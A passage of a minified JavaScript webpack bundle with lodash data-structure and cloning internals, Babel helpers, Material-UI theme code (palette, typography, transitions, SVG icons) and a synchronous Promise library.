r,o,i,a,u=e.length;for(o=0;o<u;o++)(r=e[o])&&(v(r)&&(r='"'+r+'"'),a=h(r),i=!a&&/^\d+$/.test(r),t.call(n,r,a,i,o,e))}(Array.isArray(e)?e:p(e),t,n)}}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(0),o=n.n(r).a.createContext({})},,,,,function(e,t,n){"use strict";var r=function(){this.__data__=[],this.size=0},o=n(95);var i=function(e,t){for(var n=e.length;n--;)if(Object(o.a)(e[n][0],t))return n;return-1},a=Array.prototype.splice;var u=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)};var s=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]};var c=function(e){return i(this.__data__,e)>-1};var l=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function f(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}f.prototype.clear=r,f.prototype.delete=u,f.prototype.get=s,f.prototype.has=c,f.prototype.set=l;t.a=f},function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";var r=n(42),o=function(){try{var e=Object(r.a)(Object,"defineProperty");return e({},"",{}),e}catch(t){}}();t.a=function(e,t,n){"__proto__"==t&&o?o(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(190);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,Object(r.a)(o.key),o)}}function i(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},function(e,t,n){"use strict";var r=n(42),o=n(35),i=Object(r.a)(o.a,"Map");t.a=i},function(e,t,n){"use strict";n.d(t,"b",(function(){return i}));var r=n(19),o={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},i={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function a(e){return"".concat(Math.round(e),"ms")}t.a={easing:o,duration:i,create:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["all"],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.duration,u=void 0===n?i.standard:n,s=t.easing,c=void 0===s?o.easeInOut:s,l=t.delay,f=void 0===l?0:l;Object(r.a)(t,["duration","easing","delay"]);return(Array.isArray(e)?e:[e]).map((function(e){return"".concat(e," ").concat("string"===typeof u?u:a(u)," ").concat(c," ").concat("string"===typeof f?f:a(f))})).join(",")},getAutoHeightDuration:function(e){if(!e)return 0;var t=e/36;return Math.round(10*(4+15*Math.pow(t,.25)+t/5))}}},function(e,t,n){"use strict";var r=n(78);var o=function(){this.__data__=new r.a,this.size=0};var i=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};var a=function(e){return this.__data__.get(e)};var u=function(e){return this.__data__.has(e)},s=n(82),c=n(88);var l=function(e,t){var n=this.__data__;if(n instanceof r.a){var o=n.__data__;if(!s.a||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new c.a(o)}return n.set(e,t),this.size=n.size,this};function f(e){var t=this.__data__=new r.a(e);this.size=t.size}f.prototype.clear=o,f.prototype.delete=i,f.prototype.get=a,f.prototype.has=u,f.prototype.set=l;t.a=f},function(e,t,n){"use strict";var r=u(n(529)),o=u(n(534)),i=u(n(249)),a=u(n(245));function u(e){return e&&e.__esModule?e:{default:e}}e.exports={Transition:a.default,TransitionGroup:i.default,ReplaceTransition:o.default,CSSTransition:r.default}},function(e,t,n){var r=n(250);e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";(function(e){var r=n(35),o=n(325),i="object"==typeof exports&&exports&&!exports.nodeType&&exports,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.a.Buffer:void 0,s=(u?u.isBuffer:void 0)||o.a;t.a=s}).call(this,n(207)(e))},function(e,t,n){"use strict";var r=n(42),o=Object(r.a)(Object,"create");var i=function(){this.__data__=o?o(null):{},this.size=0};var a=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},u=Object.prototype.hasOwnProperty;var s=function(e){var t=this.__data__;if(o){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return u.call(t,e)?t[e]:void 0},c=Object.prototype.hasOwnProperty;var l=function(e){var t=this.__data__;return o?void 0!==t[e]:c.call(t,e)};var f=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?"__lodash_hash_undefined__":t,this};function d(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}d.prototype.clear=i,d.prototype.delete=a,d.prototype.get=s,d.prototype.has=l,d.prototype.set=f;var p=d,h=n(78),v=n(82);var m=function(){this.size=0,this.__data__={hash:new p,map:new(v.a||h.a),string:new p}};var y=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};var g=function(e,t){var n=e.__data__;return y(t)?n["string"==typeof t?"string":"hash"]:n.map};var V=function(e){var t=g(this,e).delete(e);return this.size-=t?1:0,t};var b=function(e){return g(this,e).get(e)};var w=function(e){return g(this,e).has(e)};var O=function(e,t){var n=g(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function x(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}x.prototype.clear=m,x.prototype.delete=V,x.prototype.get=b,x.prototype.has=w,x.prototype.set=O;t.a=x},function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(null,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";var r=n(6),o=n(0),i=n.n(o),a=n(19),u=n(20),s=n(25),c=n(27),l=o.forwardRef((function(e,t){var n=e.children,i=e.classes,s=e.className,l=e.color,f=void 0===l?"inherit":l,d=e.component,p=void 0===d?"svg":d,h=e.fontSize,v=void 0===h?"medium":h,m=e.htmlColor,y=e.titleAccess,g=e.viewBox,V=void 0===g?"0 0 24 24":g,b=Object(a.a)(e,["children","classes","className","color","component","fontSize","htmlColor","titleAccess","viewBox"]);return o.createElement(p,Object(r.a)({className:Object(u.a)(i.root,s,"inherit"!==f&&i["color".concat(Object(c.a)(f))],"default"!==v&&"medium"!==v&&i["fontSize".concat(Object(c.a)(v))]),focusable:"false",viewBox:V,color:m,"aria-hidden":!y||void 0,role:y?"img":void 0,ref:t},b),n,y?o.createElement("title",null,y):null)}));l.muiName="SvgIcon";var f=Object(s.a)((function(e){return{root:{userSelect:"none",width:"1em",height:"1em",display:"inline-block",fill:"currentColor",flexShrink:0,fontSize:e.typography.pxToRem(24),transition:e.transitions.create("fill",{duration:e.transitions.duration.shorter})},colorPrimary:{color:e.palette.primary.main},colorSecondary:{color:e.palette.secondary.main},colorAction:{color:e.palette.action.active},colorError:{color:e.palette.error.main},colorDisabled:{color:e.palette.action.disabled},fontSizeInherit:{fontSize:"inherit"},fontSizeSmall:{fontSize:e.typography.pxToRem(20)},fontSizeLarge:{fontSize:e.typography.pxToRem(35)}}}),{name:"MuiSvgIcon"})(l);function d(e,t){var n=function(t,n){return i.a.createElement(f,Object(r.a)({ref:n},t),e)};return n.muiName=f.muiName,i.a.memo(i.a.forwardRef(n))}n.d(t,"a",(function(){return d}))},function(e,t,n){"use strict";e.exports=TypeError},function(e,t,n){"use strict";var r=n(551);if(r)try{r([],"length")}catch(o){r=null}e.exports=r},,function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";t.a=function(e,t){return e===t||e!==e&&t!==t}},function(e,t,n){"use strict";t.a=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){"use strict";t.a=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},function(e,t,n){"use strict";function r(e){return Array.prototype.slice.apply(e)}function o(e){this.status="pending",this._continuations=[],this._parent=null,this._paused=!1,e&&e.call(this,this._continueWith.bind(this),this._failWith.bind(this))}function i(e){return e&&"function"===typeof e.then}function a(e){return e}function u(e){return"undefined"!==typeof window&&"AggregateError"in window?new window.AggregateError(e):{errors:e}}if(o.prototype={then:function(e,t){var n=o.unresolved()._setParent(this);if(this._isRejected()){if(this._paused)return this._continuations.push({promise:n,nextFn:e,catchFn:t}),n;if(t)try{var r=t(this._error);return i(r)?(this._chainPromiseData(r,n),n):o.resolve(r)._setParent(this)}catch(a){return o.reject(a)._setParent(this)}return o.reject(this._error)._setParent(this)}return this._continuations.push({promise:n,nextFn:e,catchFn:t}),this._runResolutions(),n},catch:function(e){if(this._isResolved())return o.resolve(this._data)._setParent(this);var t=o.unresolved()._setParent(this);return this._continuations.push({promise:t,catchFn:e}),this._runRejections(),t},finally:function(e){var t=!1;function n(n,r){if(!t){t=!0,e||(e=a);var o=e(n);return i(o)?o.then((function(){if(r)throw r;return n})):n}}return this.then((function(e){return n(e)})).catch((function(e){return n(null,e)}))},pause:function(){return this._paused=!0,this},resume:function(){var e=this._findFirstPaused();return e&&(e._paused=!1,e._runResolutions(),e._runRejections()),this},_findAncestry:function(){return this._continuations.reduce((function(e,t){if(t.promise){var n={promise:t.promise,children:t.promise._findAncestry()};e.push(n)}return e}),[])},_setParent:function(e){if(this._parent)throw new Error("parent already set");return this._parent=e,this},_continueWith:function(e){var t=this._findFirstPending();t&&(t._data=e,t._setResolved())},_findFirstPending:function(){return this._findFirstAncestor((function(e){return e._isPending&&e._isPending()}))},_findFirstPaused:function(){return this._findFirstAncestor((function(e){return e._paused}))},_findFirstAncestor:function(e){for(var t,n=this;n;)e(n)&&(t=n),n=n._parent;return t},_failWith:function(e){var t=this._findFirstPending();t&&(t._error=e,t._setRejected())},_takeContinuations:function(){return this._continuations.splice(0,this._continuations.length)},_runRejections:function(){if(!this._paused&&this._isRejected()){var e=this._error,t=this._takeContinuations(),n=this;t.forEach((function(t){if(t.catchFn)try{var r=t.catchFn(e);n._handleUserFunctionResult(r,t.promise)}catch(o){t.promise.reject(o)}else t.promise.reject(e)}))}},_runResolutions:function(){if(!this._paused&&this._isResolved()&&!this._isPending()){var e=this._takeContinuations(),t=this._data,n=this;return e.forEach((function(e){if(e.nextFn)try{var r=e.nextFn(t);n._handleUserFunctionResult(r,e.promise)}catch(o){n._handleResolutionError(o,e)}else e.promise&&e.promise.resolve(t)})),i(this._data)?this._handleWhenResolvedDataIsPromise(this._data):void 0}},_handleResolutionError:function(e,t){if(this._setRejected(),t.catchFn)try{return void t.catchFn(e)}catch(n){e=n}t.promise&&t.promise.reject(e)},_handleWhenResolvedDataIsPromise:function(e){var t=this;return e.then((function(e){t._data=e,t._runResolutions()})).catch((function(e){t._error=e,t._setRejected(),t._runRejections()}))},_handleUserFunctionResult:function(e,t){i(e)?this._chainPromiseData(e,t):t.resolve(e)},_chainPromiseData:function(e,t){e.then((function(e){t.resolve(e)})).catch((function(e){t.reject(e)}))},_setResolved:function(){this.status="resolved",this._paused||this._runResolutions()},_setRejected:function(){this.status="rejected",this._paused||this._runRejections()},_isPending:function(){return"pending"===this.status},_isResolved:function(){return"resolved"===this.status},_isRejected:function(){return"rejected"===this.status}},o.resolve=function(e){return new o((function(t,n){i(e)?e.then((function(e){t(e)})).catch((function(e){n(e)})):t(e)}))},o.reject=function(e){return new o((function(t,n){n(e)}))},o.unresolved=function(){return new o((function(e,t){this.resolve=e,this.reject=t}))},o.all=function(){var e=r(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new o((function(t,n){var r=[],i=0,a=!1;e.forEach((function(u,s){o.resolve(u).then((function(n){r[s]=n,(i+=1)===e.length&&t(r)})).catch((function(e){!function(e){a||(a=!0,n(e))}(e)}))}))})):o.resolve([])},o.any=function(){var e=r(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new o((function(t,n){var r=[],i=0,a=!1;e.forEach((function(s,c){o.resolve(s).then((function(e){var n;n=e,a||(a=!0,t(n))})).catch((function(t){r[c]=t,(i+=1)===e.length&&n(u(r))}))}))})):o.reject(u([]))},o.allSettled=function(){var e=r(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new o((function(t){var n=[],r=0,i=function(){(r+=1)===e.length&&t(n)};e.forEach((function(e,t){o.resolve(e).then((function(e){n[t]={status:"fulfilled",value:e},i()})).catch((function(e){n[t]={status:"rejected",reason:e},i()}))}))})):o.resolve([])},Promise===o)throw new Error("Please use SynchronousPromise.installGlobally() to install globally");var s=Promise;o.installGlobally=function(e){if(Promise===o)return e;var t=function(e){if("undefined"===typeof e||e.__patched)return e;var t=e;return(e=function(){t.apply(this,r(arguments))}).__patched=!0,e}(e);return Promise=o,t},o.uninstallGlobally=function(){Promise===o&&(Promise=s)},e.exports={SynchronousPromise:o}},function(e,t,n){"use strict";t.a=function(e){return function(t){return e(t)}}},function(e,t,n){"use strict";var r=n(149),o=n(97);t.a=function(e){return null!=e&&Object(o.a)(e.length)&&!Object(r.a)(e)}},function(e,t,n){"use strict";var r=Object.prototype;t.a=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},function(e,t,n){"use strict";t.a=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},function(e,t,n){"use strict";var r=n(153),o=Object(r.a)(Object.getPrototypeOf,Object);t.a=o},,,,,,,,,function(e,t,n){"use strict";var r=n(84);var o=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e},i=n(80),a=n(95),u=Object.prototype.hasOwnProperty;var s=function(e,t,n){var r=e[t];u.call(e,t)&&Object(a.a)(r,n)&&(void 0!==n||t in e)||Object(i.a)(e,t,n)};var c=function(e,t,n,r){var o=!n;n||(n={});for(var a=-1,u=t.length;++a<u;){var c=t[a],l=r?r(n[c],e[c],c,n,e):void 0;void 0===l&&(l=e[c]),o?Object(i.a)(n,c,l):s(n,c,l)}return n},l=n(48);var f=function(e,t){return e&&c(t,Object(l.a)(t),e)},d=n(189),p=n(46),h=n(101);var v=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t},m=Object.prototype.hasOwnProperty;var y=function(e){if(!Object(p.a)(e))return v(e);var t=Object(h.a)(e),n=[];for(var r in e)("constructor"!=r||!t&&m.call(e,r))&&n.push(r);return n},g=n(100);var V=function(e){return Object(g.a)(e)?Object(d.a)(e,!0):y(e)};var b=function(e,t){return e&&c(t,V(t),e)},w=n(326),O=n(102),x=n(114);var _=function(e,t){return c(e,Object(x.a)(e),t)},E=n(152),k=n(103),S=n(154),j=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Object(E.a)(t,Object(x.a)(e)),e=Object(k.a)(e);return t}:S.a;var A=function(e,t){return c(e,j(e),t)},T=n(126),C=n(151);var P=function(e){return Object(C.a)(e,V,j)},R=n(54),M=Object.prototype.hasOwnProperty;var I=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&M.call(e,"index")&&(n.index=e.index,n.input=e.input),n},D=n(116);var N=function(e){var t=new e.constructor(e.byteLength);return new D.a(t).set(new D.a(e)),t};var F=function(e,t){var n=t?N(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)},L=/\w*$/;var z=function(e){var t=new e.constructor(e.source,L.exec(e));return t.lastIndex=e.lastIndex,t},U=n(38),B=U.a?U.a.prototype:void 0,W=B?B.valueOf:void 0;var $=function(e){return W?Object(W.call(e)):{}};var H=function(e,t){var n=t?N(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};var G=function(e,t,n){var r=e.constructor;switch(t){case"[object ArrayBuffer]":return N(e);case"[object Boolean]":case"[object Date]":return new r(+e);case"[object DataView]":return F(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return H(e,n);case"[object Map]":return new r;case"[object Number]":case"[object String]":return new r(e);case"[object RegExp]":return z(e);case"[object Set]":return new r;case"[object Symbol]":return $(e)}},q=Object.create,Y=function(){function e(){}return function(t){if(!Object(p.a)(t))return{};if(q)return q(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();var K=function(e){return"function"!=typeof e.constructor||Object(h.a)(e)?{}:Y(Object(k.a)(e))},Q=n(29),X=n(87),J=n(36);var Z=function(e){return Object(J.a)(e)&&"[object Map]"==Object(R.a)(e)},ee=n(99),te=n(65),ne=te.a&&te.a.isMap,re=ne?Object(ee.a)(ne):Z;var oe=function(e){return Object(J.a)(e)&&"[object Set]"==Object(R.a)(e)},ie=te.a&&te.a.isSet,ae=ie?Object(ee.a)(ie):oe,ue={};ue["[object Arguments]"]=ue["[object Array]"]=ue["[object ArrayBuffer]"]=ue["[object DataView]"]=ue["[object Boolean]"]=ue["[object Date]"]=ue["[object Float32Array]"]=ue["[object Float64Array]"]=ue["[object Int8Array]"]=ue["[object Int16Array]"]=ue["[object Int32Array]"]=ue["[object Map]"]=ue["[object Number]"]=ue["[object Object]"]=ue["[object RegExp]"]=ue["[object Set]"]=ue["[object String]"]=ue["[object Symbol]"]=ue["[object Uint8Array]"]=ue["[object Uint8ClampedArray]"]=ue["[object Uint16Array]"]=ue["[object Uint32Array]"]=!0,ue["[object Error]"]=ue["[object Function]"]=ue["[object WeakMap]"]=!1;t.a=function e(t,n,i,a,u,c){var d,h=1&n,v=2&n,m=4&n;if(i&&(d=u?i(t,a,u,c):i(t)),void 0!==d)return d;if(!Object(p.a)(t))return t;var y=Object(Q.a)(t);if(y){if(d=I(t),!h)return Object(O.a)(t,d)}else{var g=Object(R.a)(t),x="[object Function]"==g||"[object GeneratorFunction]"==g;if(Object(X.a)(t))return Object(w.a)(t,h);if("[object Object]"==g||"[object Arguments]"==g||x&&!u){if(d=v||x?{}:K(t),!h)return v?A(t,b(d,t)):_(t,f(d,t))}else{if(!ue[g])return u?t:{};d=G(t,g,h)}}c||(c=new r.a);var E=c.get(t);if(E)return E;c.set(t,d),ae(t)?t.forEach((function(r){d.add(e(r,n,i,r,t,c))})):re(t)&&t.forEach((function(r,o){d.set(o,e(r,n,i,o,t,c))}));var k=m?v?P:T.a:v?V:l.a,S=y?void 0:k(t);return o(S||t,(function(r,o){S&&(r=t[o=r]),s(d,o,e(r,n,i,o,t,c))})),d}},function(e,t,n){"use strict";var r=n(28),o=n(19),i=n(809),a=n(6),u=["xs","sm","md","lg","xl"];function s(e){var t=e.values,n=void 0===t?{xs:0,sm:600,md:960,lg:1280,xl:1920}:t,r=e.unit,i=void 0===r?"px":r,s=e.step,c=void 0===s?5:s,l=Object(o.a)(e,["values","unit","step"]);function f(e){var t="number"===typeof n[e]?n[e]:e;return"@media (min-width:".concat(t).concat(i,")")}function d(e,t){var r=u.indexOf(t);return r===u.length-1?f(e):"@media (min-width:".concat("number"===typeof n[e]?n[e]:e).concat(i,") and ")+"(max-width:".concat((-1!==r&&"number"===typeof n[u[r+1]]?n[u[r+1]]:t)-c/100).concat(i,")")}return Object(a.a)({keys:u,values:n,up:f,down:function(e){var t=u.indexOf(e)+1,r=n[u[t]];return t===u.length?f("xs"):"@media (max-width:".concat(("number"===typeof r&&t>0?r:e)-c/100).concat(i,")")},between:d,only:function(e){return d(e,e)},width:function(e){return n[e]}},l)}function c(e,t,n){var o;return Object(a.a)({gutters:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return console.warn(["Material-UI: theme.mixins.gutters() is deprecated.","You can use the source of the mixin directly:","\n      paddingLeft: theme.spacing(2),\n      paddingRight: theme.spacing(2),\n      [theme.breakpoints.up('sm')]: {\n        paddingLeft: theme.spacing(3),\n        paddingRight: theme.spacing(3),\n      },\n      "].join("\n")),Object(a.a)({paddingLeft:t(2),paddingRight:t(2)},n,Object(r.a)({},e.up("sm"),Object(a.a)({paddingLeft:t(3),paddingRight:t(3)},n[e.up("sm")])))},toolbar:(o={minHeight:56},Object(r.a)(o,"".concat(e.up("xs")," and (orientation: landscape)"),{minHeight:48}),Object(r.a)(o,e.up("sm"),{minHeight:64}),o)},n)}var l=n(506),f={black:"#000",white:"#fff"},d={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#d5d5d5",A200:"#aaaaaa",A400:"#303030",A700:"#616161"},p={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",A100:"#8c9eff",A200:"#536dfe",A400:"#3d5afe",A700:"#304ffe"},h={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",A100:"#ff80ab",A200:"#ff4081",A400:"#f50057",A700:"#c51162"},v={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"},m={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"},y={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"},g={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"},V=n(31),b={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.54)",disabled:"rgba(0, 0, 0, 0.38)",hint:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:f.white,default:d[50]},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}},w={text:{primary:f.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",hint:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:d[800],default:"#303030"},action:{active:f.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function O(e,t,n,r){var o=r.light||r,i=r.dark||1.5*r;e[t]||(e.hasOwnProperty(n)?e[t]=e[n]:"light"===t?e.light=Object(V.d)(e.main,o):"dark"===t&&(e.dark=Object(V.b)(e.main,i)))}function x(e){var t=e.primary,n=void 0===t?{light:p[300],main:p[500],dark:p[700]}:t,r=e.secondary,u=void 0===r?{light:h.A200,main:h.A400,dark:h.A700}:r,s=e.error,c=void 0===s?{light:v[300],main:v[500],dark:v[700]}:s,x=e.warning,_=void 0===x?{light:m[300],main:m[500],dark:m[700]}:x,E=e.info,k=void 0===E?{light:y[300],main:y[500],dark:y[700]}:E,S=e.success,j=void 0===S?{light:g[300],main:g[500],dark:g[700]}:S,A=e.type,T=void 0===A?"light":A,C=e.contrastThreshold,P=void 0===C?3:C,R=e.tonalOffset,M=void 0===R?.2:R,I=Object(o.a)(e,["primary","secondary","error","warning","info","success","type","contrastThreshold","tonalOffset"]);function D(e){return Object(V.c)(e,w.text.primary)>=P?w.text.primary:b.text.primary}var N=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:300,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:700;if(!(e=Object(a.a)({},e)).main&&e[t]&&(e.main=e[t]),!e.main)throw new Error(Object(l.a)(4,t));if("string"!==typeof e.main)throw new Error(Object(l.a)(5,JSON.stringify(e.main)));return O(e,"light",n,M),O(e,"dark",r,M),e.contrastText||(e.contrastText=D(e.main)),e},F={dark:w,light:b};return Object(i.a)(Object(a.a)({common:f,type:T,primary:N(n),secondary:N(u,"A400","A200","A700"),error:N(c),warning:N(_),info:N(k),success:N(j),grey:d,contrastThreshold:P,getContrastText:D,augmentColor:N,tonalOffset:M},F[T]),I)}function _(e){return Math.round(1e5*e)/1e5}function E(e){return _(e)}var k={textTransform:"uppercase"};function S(e,t){var n="function"===typeof t?t(e):t,r=n.fontFamily,u=void 0===r?'"Roboto", "Helvetica", "Arial", sans-serif':r,s=n.fontSize,c=void 0===s?14:s,l=n.fontWeightLight,f=void 0===l?300:l,d=n.fontWeightRegular,p=void 0===d?400:d,h=n.fontWeightMedium,v=void 0===h?500:h,m=n.fontWeightBold,y=void 0===m?700:m,g=n.htmlFontSize,V=void 0===g?16:g,b=n.allVariants,w=n.pxToRem,O=Object(o.a)(n,["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"]);var x=c/14,S=w||function(e){return"".concat(e/V*x,"rem")},j=function(e,t,n,r,o){return Object(a.a)({fontFamily:u,fontWeight:e,fontSize:S(t),lineHeight:n},'"Roboto", "Helvetica", "Arial", sans-serif'===u?{letterSpacing:"".concat(_(r/t),"em")}:{},o,b)},A={h1:j(f,96,1.167,-1.5),h2:j(f,60,1.2,-.5),h3:j(p,48,1.167,0),h4:j(p,34,1.235,.25),h5:j(p,24,1.334,0),h6:j(v,20,1.6,.15),subtitle1:j(p,16,1.75,.15),subtitle2:j(v,14,1.57,.1),body1:j(p,16,1.5,.15),body2:j(p,14,1.43,.15),button:j(v,14,1.75,.4,k),caption:j(p,12,1.66,.4),overline:j(p,12,2.66,1,k)};return Object(i.a)(Object(a.a)({htmlFontSize:V,pxToRem:S,round:E,fontFamily:u,fontSize:c,fontWeightLight:f,fontWeightRegular:p,fontWeightMedium:v,fontWeightBold:y},A),O,{clone:!1})}function j(){return["".concat(arguments.length<=0?void 0:arguments[0],"px ").concat(arguments.length<=1?void 0:arguments[1],"px ").concat(arguments.length<=2?void 0:arguments[2],"px ").concat(arguments.length<=3?void 0:arguments[3],"px rgba(0,0,0,").concat(.2,")"),"".concat(arguments.length<=4?void 0:arguments[4],"px ").concat(arguments.length<=5?void 0:arguments[5],"px ").concat(arguments.length<=6?void 0:arguments[6],"px ").concat(arguments.length<=7?void 0:arguments[7],"px rgba(0,0,0,").concat(.14,")"),"".concat(arguments.length<=8?void 0:arguments[8],"px ").concat(arguments.length<=9?void 0:arguments[9],"px ").concat(arguments.length<=10?void 0:arguments[10],"px ").concat(arguments.length<=11?void 0:arguments[11],"px rgba(0,0,0,").concat(.12,")")].join(",")}var 